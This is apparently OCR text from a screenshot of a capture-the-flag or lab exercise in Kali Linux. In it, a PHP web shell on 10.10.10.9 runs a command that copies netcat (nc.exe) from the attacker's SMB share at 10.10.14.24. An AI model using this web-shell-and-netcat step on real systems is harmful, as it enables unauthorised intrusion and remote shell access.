 Applicati... Places Firefox E... Sep 18 23:23 1
Mozilla Firefox
10.10.10.9/changelog.t 10.10.10.9/dixuSOspsO Apache2 Debian Defaul New Tab
10.10.10.9/dixuSOspsOUU.php?cmd=copy \\10.10.1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
http://10.10.10.9/dixuSOspsOUU.php?cmd=copy \\10.10.14.24\drce\nc.exe nc.exe
1 file(s) copied. 1 file(s) copied.